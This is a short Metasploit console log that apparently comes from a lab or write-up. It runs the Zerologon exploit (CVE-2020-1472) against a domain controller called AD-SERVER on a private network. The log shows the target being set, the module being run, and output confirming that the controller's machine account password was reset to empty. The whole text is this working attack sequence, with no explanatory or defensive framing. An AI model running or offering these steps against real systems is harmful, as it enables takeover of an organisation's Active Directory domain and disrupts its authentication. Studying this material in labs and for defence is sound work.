 msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set NBNAME AD-SERVER
NBNAME => AD-SERVER
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set RHOSTS 192.168.43.25
RHOSTS => 192.168.43.25
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > run
[*] Running module against 192.168.43.25
[*] 192.168.43.25: - Connecting to the endpoint mapper service...
[*] 192.168.43.25:49155 - Binding to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.43.25[49155
] ...
[*] 192.168.43.25:49155 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.43.25[49155]
...
[+] 192.168.43.25:49155 - Successfully authenticated
[+] 192.168.43.25:49155 - Successfully set the machine account (AD-SERVER$) password to: aad3b435b51404eeaad3b
435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 (empty)
[*] Auxiliary module execution completed